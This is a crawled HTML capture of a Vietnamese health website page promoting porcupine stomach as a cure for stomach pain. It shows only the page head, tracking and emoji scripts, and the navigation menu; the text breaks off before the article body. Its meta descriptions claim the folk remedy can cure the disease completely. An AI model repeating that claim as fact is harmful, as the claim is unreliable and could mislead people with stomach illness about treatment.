

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://benhviemdaday.net/cach-chua-benh-dau-da-day-bang-bao-tu-nhim.html
body_size: 13730
content:
<!doctype html>
<html lang="vi">
<head>
	<meta name="google-site-verification" content="_H5je-g6rrZk_G3jzxmHkzoscnPHlVNaQoqFi_-kLZc" />
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link href='https://benhviemdaday.net/wp-content/themes/benhdaday/favicon.ico' rel='shortcut icon' type='image/x-icon'/>
	<meta name='robots' content='noindex, nofollow' />

	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Hướng dẫn cách chữa bệnh đau dạ dày bằng bao tử nhím</title>
	<meta name="description" content="Hướng dẫn cách chữa bệnh đau dạ dày bằng bao tử nhím hiệu quả, đơn giản, kiên trì một thời gian là có thể khỏi bệnh hoàn toàn. Điều trị đau dạ dày bằng bao tử nhím như sau:" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hướng dẫn cách chữa bệnh đau dạ dày bằng bao tử nhím" />
	<meta property="og:description" content="Hướng dẫn cách chữa bệnh đau dạ dày bằng bao tử nhím hiệu quả, đơn giản, kiên trì một thời gian là có thể khỏi bệnh hoàn toàn. Điều trị đau dạ dày bằng bao tử nhím như sau:" />
	<meta property="og:url" content="https://benhviemdaday.net/cach-chua-benh-dau-da-day-bang-bao-tu-nhim.html" />
	<meta property="og:site_name" content="Bệnh viêm dạ dày" />
	<meta property="article:published_time" content="2016-12-08T04:11:47+00:00" />
	<meta property="article:modified_time" content="2019-11-19T11:35:10+00:00" />
	<meta property="og:image" content="https://benhviemdaday.net/wp-content/uploads/2016/12/chua-dau-da-day-bang-bao-tu-nhim.jpg" />
	<meta property="og:image:width" content="402" />
	<meta property="og:image:height" content="285" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin2017" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="admin2017" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="5 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://benhviemdaday.net/cach-chua-benh-dau-da-day-bang-bao-tu-nhim.html","url":"https://benhviemdaday.net/cach-chua-benh-dau-da-day-bang-bao-tu-nhim.html","name":"Hướng dẫn cách chữa bệnh đau dạ dày bằng bao tử nhím","isPartOf":{"@id":"https://benhviemdaday.net/#website"},"primaryImageOfPage":{"@id":"https://benhviemdaday.net/cach-chua-benh-dau-da-day-bang-bao-tu-nhim.html#primaryimage"},"image":{"@id":"https://benhviemdaday.net/cach-chua-benh-dau-da-day-bang-bao-tu-nhim.html#primaryimage"},"thumbnailUrl":"https://benhviemdaday.net/wp-content/uploads/2016/12/chua-dau-da-day-bang-bao-tu-nhim.jpg","datePublished":"2016-12-08T04:11:47+00:00","dateModified":"2019-11-19T11:35:10+00:00","author":{"@id":"https://benhviemdaday.net/#/schema/person/a3b6bf55f15a416fbc0558f26ee1b5e1"},"description":"Hướng dẫn cách chữa bệnh đau dạ dày bằng bao tử nhím hiệu quả, đơn giản, kiên trì một thời gian là có thể khỏi bệnh hoàn toàn. Điều trị đau dạ dày bằng bao tử nhím như sau:","breadcrumb":{"@id":"https://benhviemdaday.net/cach-chua-benh-dau-da-day-bang-bao-tu-nhim.html#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://benhviemdaday.net/cach-chua-benh-dau-da-day-bang-bao-tu-nhim.html"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://benhviemdaday.net/cach-chua-benh-dau-da-day-bang-bao-tu-nhim.html#primaryimage","url":"https://benhviemdaday.net/wp-content/uploads/2016/12/chua-dau-da-day-bang-bao-tu-nhim.jpg","contentUrl":"https://benhviemdaday.net/wp-content/uploads/2016/12/chua-dau-da-day-bang-bao-tu-nhim.jpg","width":402,"height":285,"caption":"Tác dụng của bao tử nhím chữa đau dạ dày"},{"@type":"BreadcrumbList","@id":"https://benhviemdaday.net/cach-chua-benh-dau-da-day-bang-bao-tu-nhim.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://benhviemdaday.net/"},{"@type":"ListItem","position":2,"name":"Hướng dẫn cách chữa bệnh đau dạ dày bằng bao tử nhím"}]},{"@type":"WebSite","@id":"https://benhviemdaday.net/#website","url":"https://benhviemdaday.net/","name":"Bệnh viêm dạ dày","description":"Kiến thức khoa học về bệnh dạ dày","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://benhviemdaday.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"Person","@id":"https://benhviemdaday.net/#/schema/person/a3b6bf55f15a416fbc0558f26ee1b5e1","name":"admin2017","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://benhviemdaday.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/06a4fcbec703b63b3cf2351fca72ac60?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/06a4fcbec703b63b3cf2351fca72ac60?s=96&d=mm&r=g","caption":"admin2017"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Bệnh viêm dạ dày &raquo;" href="https://benhviemdaday.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Bệnh viêm dạ dày &raquo;" href="https://benhviemdaday.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Bệnh viêm dạ dày &raquo; Hướng dẫn cách chữa bệnh đau dạ dày bằng bao tử nhím Dòng phản hồi" href="https://benhviemdaday.net/cach-chua-benh-dau-da-day-bang-bao-tu-nhim.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/benhviemdaday.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://benhviemdaday.net/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='vna-sg-post-slick-css-css' href='https://benhviemdaday.net/wp-content/plugins/vna-sg-post/public/slick/slick.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='vna-sg-post-css' href='https://benhviemdaday.net/wp-content/plugins/vna-sg-post/public/css/vna-sg-post-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://benhviemdaday.net/wp-content/themes/benhdaday/assets/bootstrap-4.1.0/css/bootstrap.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css-css' href='https://benhviemdaday.net/wp-content/themes/benhdaday/assets/font-awesome-4.7.0/css/font-awesome.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A700%7CRoboto%3A400%2C400i%2C700i%2C700&#038;subset=vietnamese&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='sma-news-style-css' href='https://benhviemdaday.net/wp-content/themes/benhdaday/style.css?ver=6.4.7' type='text/css' media='all' />
<script type="text/javascript" src="https://benhviemdaday.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://benhviemdaday.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://benhviemdaday.net/wp-content/plugins/vna-sg-post/public/slick/slick.min.js?ver=1.0.1" id="vna-sg-post-slick-js-js"></script>
<script type="text/javascript" src="https://benhviemdaday.net/wp-content/plugins/vna-sg-post/public/js/vna-sg-post-public.min.js?ver=1.0.1" id="vna-sg-post-js"></script>
<link rel="https://api.w.org/" href="https://benhviemdaday.net/wp-json/" /><link rel="alternate" type="application/json" href="https://benhviemdaday.net/wp-json/wp/v2/posts/138" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://benhviemdaday.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://benhviemdaday.net/?p=138' />
<link rel="alternate" type="application/json+oembed" href="https://benhviemdaday.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbenhviemdaday.net%2Fcach-chua-benh-dau-da-day-bang-bao-tu-nhim.html" />
<link rel="alternate" type="text/xml+oembed" href="https://benhviemdaday.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbenhviemdaday.net%2Fcach-chua-benh-dau-da-day-bang-bao-tu-nhim.html&#038;format=xml" />
<link rel="pingback" href="https://benhviemdaday.net/xmlrpc.php">	<!-- Facebook Pixel Code -->
<script>
 !function(f,b,e,v,n,t,s)
 {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
 n.callMethod.apply(n,arguments):n.queue.push(arguments)};
 if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
 n.queue=[];t=b.createElement(e);t.async=!0;
 t.src=v;s=b.getElementsByTagName(e)[0];
 s.parentNode.insertBefore(t,s)}(window, document,'script',
 'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '574630923064268');
 fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
 src="https://www.facebook.com/tr?id=574630923064268&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
		</head>

		<body class="post-template-default single single-post postid-138 single-format-standard">
			<div class="d-none d-md-block d-lg-block d-xl-block">
				<nav class="navbar navbar-expand-lg navbar-dark " id="main-nav">
					<div class="container">
						<div class="justify-content-md-center wrap-center col-md-3">
							<a class="navbar-brand" href="https://benhviemdaday.net">
								<img class="img-logo" src="https://benhviemdaday.net/wp-content/themes/benhdaday/images/logo.png" alt="Trang thông tin bệnh dạ dày">
							</a>
						</div>
						<ul id="menu-main" class="navbar-nav "><li id="menu-item-9305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9305 nav-item"><a href="https://benhviemdaday.net/" class="nav-link">Trang chủ</a><li id="menu-item-6400" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-6400 nav-item dropdown"><a href="https://benhviemdaday.net/category/dau-da-day" class="nav-link dropdown-toggle" data-toggle="dropdown">Bệnh Đau Dạ Dày</a>
<div class="dropdown-menu">
<a href="https://benhviemdaday.net/category/viem-loet-da-day" class="dropdown-item">Viêm Loét Dạ Dày</a><a href="https://benhviemdaday.net/category/viem-hang-vi-da-day" class="dropdown-item">Viêm Hang Vị Dạ Dày</a><a href="https://benhviemdaday.net/category/xuat-huyet-da-day" class="dropdown-item">Xuất Huyết Dạ Dày</a><a href="https://benhviemdaday.net/category/noi-soi-da-day" class="dropdown-item">Nội soi dạ dày</a></div>
<li id="menu-item-6406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6406 nav-item"><a href="https://benhviemdaday.net/category/vi-khuan-hp" class="nav-link">Vi Khuẩn HP</a><li id="menu-item-6407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6407 nav-item"><a href="https://benhviemdaday.net/category/trao-nguoc-da-day" class="nav-link">Trào Ngược Dạ Dày</a><li id="menu-item-624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-624 nav-item"><a href="https://benhviemdaday.net/category/loi-khuyen-cua-chuyen-gia" class="nav-link">Tư vấn</a><li id="menu-item-3286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3286 nav-item"><a href="https://benhviemdaday.net/category/hoi-dap-va-chia-se" class="nav-link">Hỏi-Đáp</a></ul>						<form action="https://benhviemdaday.net" class="form-inline my-2 my-md-0 search-form ">
							<input name="s" class="form-control" type="text" placeholder="Tìm kiếm" aria-label="Search">
							<button type="submit" class="btn btn-primary"> <i class="fa fa-search" aria-hidden="true"></i></button>

						</form>
					</div>
				</nav>
			</div>
			<div class="hidden-sm-up">
				<nav class="navbar navbar-expand-lg  navbar-dark  d-md-none " id="mobile-nav">
					<div class="justify-content-md-center wrap-center col-8">
						<a href="https://benhviemdaday.net">
							<img class="img-logo" src="https://benhviemdaday.net/wp-content/themes/benhdaday/images/logo.png" alt="Trang thông tin bệnh dạ dày">
						</a>
						
					</div>

					<div class="justify-content-md-end col-4 top-search">
						<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarsExample08" aria-controls="navbarsExample08" aria-expanded="false" aria-label="Toggle navigation">
							<span class="navbar-toggler-icon"></span>
						</button>
						<a href="#" class="display-search"><i class="fa fa-search" aria-hidden="true"></i></a>
					</div>
					<form action="https://benhviemdaday.net" class="form-inline d-block d-md-none  search-form">
						<input name="s" class="form-control" type="text" placeholder="Tìm kiếm" aria-label="Search">
						<button type="submit" class="btn btn-primary"> <i class="fa fa-search" aria-hidden="true"></i></button>

					</form>
				</nav>
				<nav class="navbar navbar-expand-lg navbar-light bg-light  d-md-none" id="primary-nav">
					<div class="collapse navbar-collapse justify-content-md-center" id="navbarsExample08">
						<ul id="menu-main-1" class="navbar-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9305"><a href="https://benhviemdaday.net/">Trang chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-6400"><a href="https://benhviemdaday.net/category/dau-da-day">Bệnh Đau Dạ Dày</a>
<ul class="sub-menu">
